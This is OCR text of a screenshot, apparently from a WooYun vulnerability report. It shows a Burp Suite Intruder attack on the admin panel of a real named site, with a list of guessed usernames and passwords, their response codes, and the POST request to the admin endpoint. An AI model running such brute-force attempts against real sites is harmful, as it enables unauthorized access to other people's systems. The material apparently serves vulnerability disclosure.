 360安全浏览器 7.1
» 文件 查看 收藏 工具 帮助
http://fcwx.cjn.cn/index.php?g=System&m=Admin&a=index
拖拽上传
码被破解
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Links Microsof 链接 淘宝购物 GG4399小 bd_logo1 »
49% 425K/s
38.6K/s
管家
折
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
491 chenguilan 200 2234
492 zhouli 200 2234
493 lishuhua 200 2234
494 chenxin 200 2234
495 machao 200 2234
496 liujianguo 200 2234
497 liguihua 200 2234
498 wangfenglan 200 2234
499 lishulan 200 2234
500 chenxiuzhen 200 2234
501 wangwangwang 200 2234
502 jia123 200 2234
Request Response
Raw Params Headers Hex
POST /index.php?g=System&m=Admin&a=insert HTTP/1.1
Host: fcwx.cjn.cn
Proxy-Connection: keep-alive
? < + > Type a search term 0 matches
Finished
今日特卖 我的手机 医生 加速器 下载 100%
开始 burp... Burp... 微信... Intr... Intr... 花刺... Intr... WooYu... 18:32
www.wooyun.org